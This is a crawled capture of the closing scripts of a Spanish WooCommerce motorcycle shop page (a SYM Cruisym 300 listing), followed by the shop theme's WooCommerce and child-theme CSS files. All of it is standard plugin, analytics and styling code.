var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2"],"g_an_param_1":{"key":"event_category","value":"Click to Chat for WhatsApp"},"g_an_param_2":{"key":"event_label","value":"{title}, {url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.formulamotos.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.36" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.formulamotos.com\/wp-admin\/admin-ajax.php","nonce":"de39e7dac6","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":true,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":3600,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.formulamotos.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.formulamotos.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.formulamotos.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.9" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://www.formulamotos.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.9" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://www.formulamotos.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.9" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"783db4ebc5","ajax_url":"https://www.formulamotos.com/wp-admin/admin-ajax.php","plugin_url":"https://www.formulamotos.com/wp-content/plugins/ultimate-social-media-icons/"};
//# sourceURL=SFSICustomJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.formulamotos.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://www.formulamotos.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.formulamotos.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://www.formulamotos.com/wp-json/","nonce":"2f8a45449d","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.formulamotos.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://www.formulamotos.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.formulamotos.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.formulamotos.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Could not get a valid response from the server.":["No se pudo obtener una respuesta v\u00e1lida del servidor."],"Unable to connect. Please check your Internet connection.":["No se puede conectar. Revisa tu conexi\u00f3n a Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.formulamotos.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.formulamotos.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "2f8a45449d" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.formulamotos.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.formulamotos.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://www.formulamotos.com/carrito/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.formulamotos.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1763025582" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="ultra-responsive-menu-js-extra">
/* <![CDATA[ */
var ultra_resp_menu_params = {"collapse":"1024"};
//# sourceURL=ultra-responsive-menu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.formulamotos.com/wp-content/themes/ultra/js/responsive-menu.min.js?ver=1.6.3" id="ultra-responsive-menu-js"></script>
<script type="text/javascript" src="https://www.formulamotos.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.formulamotos.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.formulamotos.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.formulamotos.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.formulamotos.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js?ver=1.10.18" id="jquery-fixedheadertable-js"></script>
<script type="text/javascript" src="https://www.formulamotos.com/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js?ver=3.2.6" id="jquery-fixedcolumns-js"></script>
<script type="text/javascript" src="https://www.formulamotos.com/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js?ver=3.1.8" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"be31922a94","remove":"5e52ec741b","reload":"22f1b56d69"},"ajaxurl":"/?wc-ajax=%%endpoint%%","added_label":"A\u00f1adido para comparar","table_title":"Comparaci\u00f3n de productos","auto_open":"1","loader":"https://www.formulamotos.com/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"Comparar","cookie_name":"YITH_WooCompare_Products_List","close_label":"Cerrar","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.formulamotos.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=3.7.0" id="yith-woocompare-main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.formulamotos.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.formulamotos.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

    <!-- Meta Pixel Event Code -->
    fbq('set', 'agent', 'wordpress-6.9-4.1.5', '2396733750570516');fbq('track', 'ViewContent', {
    "value": "5699",
    "currency": "eur",
    "content_name": "SYM Cruisym 300 ABS Alpha E5",
    "content_category": "150\/300cc",
    "content_ids": [
        "cruisym300_641"
    ],
    "content_type": "product_group",
    "fb_integration_tracking": "woocommerce"
}, {
    "eventID": "6e50174f-3a2d-4c74-ac4c-82abe30a4084"
});
    <!-- End Meta Pixel Event Code -->
          
 });
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Usamos cookies para asegurar que te damos la mejor experiencia en nuestra web. Si continúas usando este sitio, asumiremos que estás de acuerdo con ello.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Aceptar" style="background-color: #bd000d">Aceptar</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.formulamotos.com/wp-content/themes/ultra/woocommerce/woocommerce.css?ver=6.9
body_size: 2097
content:
/*
Theme Name: Ultra
Description: Adds support for WooCommerce.
*/
/*--------------------------------------------------------------
## - Entry Header
--------------------------------------------------------------*/
.woocommerce .entry-header {
  background: #f6f6f7;
  box-sizing: content-box;
  margin-bottom: 2.67857em;
  padding: 1.33929em 0; }

.woocommerce .entry-header h1.entry-title {
  box-sizing: border-box;
  display: inline-block;
  vertical-align: middle;
  width: 70%; }

@media (max-width: 768px) {
  .resp.woocommerce .entry-header h1.entry-title {
    text-align: center;
    width: 100%; } }

.woocommerce .container .woocommerce-breadcrumb {
  box-sizing: border-box;
  color: #acaeaf;
  display: inline-block;
  margin: 0;
  text-align: right;
  vertical-align: middle;
  width: 29%; }
  @media (max-width: 768px) {
    .resp.woocommerce .container .woocommerce-breadcrumb {
      text-align: center;
      width: 100%; } }
  .woocommerce .container .woocommerce-breadcrumb a {
    color: #acaeaf; }
    .woocommerce .container .woocommerce-breadcrumb a:hover {
      color: #bd000d; }

.woocommerce.single-product .entry-header {
  margin-bottom: 2.67857em; }

.woocommerce .woocommerce-ordering,
.woocommerce .woocommerce-result-count {
  color: #838588;
  font-size: 12.99998px;
  font-size: 0.92857rem;
  line-height: 1.92308em;
  margin-bottom: 2.67857em; }

/*--------------------------------------------------------------
## - Buttons
--------------------------------------------------------------*/
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce .products a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
  background-color: transparent;
  background: #bd000d;
  border-bottom: none;
  color: #fff;
  font-weight: 400;
  padding: 0.7142em 1.2143em;
  text-transform: none; }

.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce .products a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
  background: rgba(8, 150, 254, 0.8);
  border-bottom: none;
  color: #fff; }

/*--------------------------------------------------------------
## - Archive
--------------------------------------------------------------*/
.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
  font-size: 16.00004px;
  font-size: 1.14286rem;
  line-height: 1.5625em;
  height: 53px;
  padding: 0; }

/*--------------------------------------------------------------
## - Product Single
--------------------------------------------------------------*/
.woocommerce div.product .woocommerce-product-rating {
  margin-bottom: 0; }

.woocommerce ul.products li.product .price {
  color: #838588;
  font-size: 12.99998px;
  font-size: 0.92857rem;
  line-height: 1.92308em;
  margin-bottom: 0; }

.woocommerce span.onsale {
  background-color: #bd000d; }

.woocommerce .star-rating {
  line-height: normal; }

.woocommerce .star-rating:before,
.woocommerce ul.products li.product a:not(.button) {
  color: #838588; }

.woocommerce div.product div.images .flex-control-thumbs {
  margin-top: 15px; }
  .woocommerce div.product div.images .flex-control-thumbs li {
    margin: 0 2.5% 2.5% 0;
    width: 23.125%; }
    .woocommerce div.product div.images .flex-control-thumbs li:nth-child(4n) {
      margin-right: 0; }

.woocommerce-review-link {
  color: #838588;
  font-size: 12.99998px;
  font-size: 0.92857rem;
  line-height: 1.92308em; }
  .woocommerce-review-link:hover {
    color: #838588; }

.woocommerce p.stars span a {
  border: none; }
  .woocommerce p.stars span a:hover {
    border: none; }

.woocommerce ul.products li.product a.added_to_cart {
  font-size: 13px; }

.single-product input[type="number"] {
  padding-top: 7.5px;
  padding-bottom: 7.5px; }

.product_meta {
  color: #838588;
  font-size: 12.99998px;
  font-size: 0.92857rem;
  font-weight: bold;
  line-height: 1.92308em; }
  .product_meta a {
    color: #838588;
    font-weight: normal; }

.woocommerce div.product p.price,
.woocommerce div.product span.price {
  color: #838588; }

.woocommerce-cart table.cart td.actions .coupon .input-text {
  padding: 7px 9px 8px;
  min-width: 150px; }

.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled] {
  color: #fff;
  padding: 10px 18px 10px; }
  .woocommerce input.button:disabled:hover,
  .woocommerce input.button:disabled[disabled]:hover {
    background: rgba(8, 150, 254, 0.8);
    color: #fff; }

.woocommerce-tabs h2 {
  margin-top: 0; }

.related h2 {
  margin-top: 0; }

.comment-respond .comment-reply-title {
  font-size: 16px;
  font-weight: bold; }

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
  font-size: 0.9285em; }

/*--------------------------------------------------------------
## - Cart
--------------------------------------------------------------*/
.woocommerce a.remove:hover {
  background: none;
  color: red !important; }

.woocommerce-checkout #payment .payment_method_paypal .about_paypal {
  border-bottom: none; }

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
  font-weight: bold; }

/*--------------------------------------------------------------
## - Checkout
--------------------------------------------------------------*/
.entry-content .woocommerce .country_select a,
.entry-content .woocommerce .state_select a {
  border-bottom: 1px solid #ccc;
  color: #444; }
  .entry-content .woocommerce .country_select a:hover,
  .entry-content .woocommerce .state_select a:hover {
    border-bottom: 1px solid #ccc; }

.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
  font-weight: bold; }

/*--------------------------------------------------------------
## - Pagination
--------------------------------------------------------------*/
.woocommerce nav.woocommerce-pagination ul {
  border: none !important; }
  .woocommerce nav.woocommerce-pagination ul li {
    border: none !important;
    margin-right: 5px; }
    .woocommerce nav.woocommerce-pagination ul li a,
    .woocommerce nav.woocommerce-pagination ul li span {
      background: #eaeaea;
      border-radius: 3px;
      color: #5a5d60;
      font-size: 14px;
      line-height: 37px;
      padding: 0 16px;
      transition: 0.3s; }
      .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a.current,
      .woocommerce nav.woocommerce-pagination ul li span:hover,
      .woocommerce nav.woocommerce-pagination ul li span.current {
        background: #bd000d;
        color: #fff; }
    .woocommerce nav.woocommerce-pagination ul li .next,
    .woocommerce nav.woocommerce-pagination ul li .prev {
      font-family: Verdana, Geneva, sans-serif;
      padding: 0 14px; }

/*--------------------------------------------------------------
## - Product List Widget
--------------------------------------------------------------*/
#primary .woocommerce ul.product_list_widget li {
  box-sizing: border-box;
  float: left;
  margin-bottom: 2.67857em;
  text-align: center;
  width: 31.33%; }
  @media (max-width: 480px) {
    #primary .woocommerce ul.product_list_widget li {
      float: none;
      width: 100%; } }

#primary .woocommerce ul.product_list_widget li:nth-of-type(3n + 2) {
  margin-right: 25px;
  margin-left: 25px; }
  @media (max-width: 480px) {
    #primary .woocommerce ul.product_list_widget li:nth-of-type(3n + 2) {
      margin-right: 0;
      margin-left: 0; } }

#primary .woocommerce ul.product_list_widget li a {
  border-bottom: none;
  color: #5a5d60; }

#primary .woocommerce ul.product_list_widget li a span {
  display: block;
  text-align: center; }

#primary .woocommerce ul.product_list_widget li a:hover {
  color: #bd000d; }

#primary .woocommerce ul.product_list_widget li img {
  float: none;
  margin-left: 0;
  max-width: 180px;
  width: auto; }
  @media (max-width: 480px) {
    #primary .woocommerce ul.product_list_widget li img {
      max-width: 300px; } }

/*--------------------------------------------------------------
## - Shopping Cart Widget
--------------------------------------------------------------*/
.woocommerce.widget_shopping_cart ul.product_list_widget {
  margin-bottom: 14px;
  overflow: auto; }
  .woocommerce.widget_shopping_cart ul.product_list_widget li img {
    float: left;
    margin-right: 10px;
    width: 80px; }
  .woocommerce.widget_shopping_cart ul.product_list_widget li.empty {
    padding-left: 0;
    text-align: left; }

.woocommerce.widget_shopping_cart .total {
  border-top: 1px solid #eaeaeb;
  display: block;
  margin-bottom: 7px; }

.woocommerce.widget_shopping_cart .buttons a:hover {
  color: #fff; }


--- FILE ---
content_type: text/css
request_url: https://www.formulamotos.com/wp-content/themes/ultra-child/style.css?ver=1.6.3
body_size: 459
content:
/*
Theme Name: Ultra Child
Theme URI: https://purothemes.com/themes/ultra/
Template: ultra
Author: Puro
Author URI: https://purothemes.com/
Description: Use it to launch your business site, blog or portfolio. Create detailed layouts without writing a line of code using SiteOrigin's drag and drop Page Builder plugin. Start your pages off with a bold full-width Smart Slider and keep users engaged with a sticky menu. Fast, responsive, SEO optimized and backed by professional level support, Ultra is ready for your next project. For assistance, check out our theme documentation (http://purothemes.com/documentation/) or ask a question on our support forum (https://purothemes.com/support/).
Tags: one-column,two-columns,right-sidebar,custom-background,custom-menu,custom-logo,featured-images,footer-widgets,full-width-template,sticky-post,theme-options,threaded-comments,translation-ready,blog,e-commerce
Version: 1.6.0.1637403944
Updated: 2021-11-20 11:25:44

*/

